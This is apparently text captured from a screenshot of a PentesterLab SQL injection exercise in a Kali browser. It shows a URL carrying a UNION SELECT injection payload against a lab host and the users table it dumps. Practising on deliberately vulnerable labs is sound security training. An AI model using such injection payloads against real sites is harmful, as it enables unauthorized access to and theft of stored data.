 192.168.43.186/sqli/example1.php?name=root' union select * from users;-- -
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffS
PentesterLab.com Home
id name age
2 root 30
1 admin 10
3 user1 5
5 user2 2
© PentesterLab 2013